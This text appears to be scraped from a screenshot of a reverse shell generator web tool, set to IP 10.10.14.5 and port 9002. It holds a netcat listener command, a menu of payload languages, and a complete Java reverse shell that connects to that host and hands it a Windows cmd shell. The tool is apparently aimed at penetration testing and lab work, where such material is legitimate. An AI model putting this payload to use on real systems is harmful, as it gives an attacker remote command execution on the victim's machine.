 Reverse Shell Generator
1
2
6
IP & Port
IP
10.10.14.5
Port
9002
+1
Listener
Advanced
🚀 nc -lvnp 9002
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
3
OS
Windows
Name
Search...
Show Advanced
Python3 Windows
node.js #2
Java #3
Java Web
Java Two Way
Javascript
4
Groovy
Lua #2
Golang
Dart
Crystal (system)
🚀 String host="10.10.14.5";int port=9002;String cmd="cmd";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
5
Shell
cmd
Encoding
None
Raw
Copy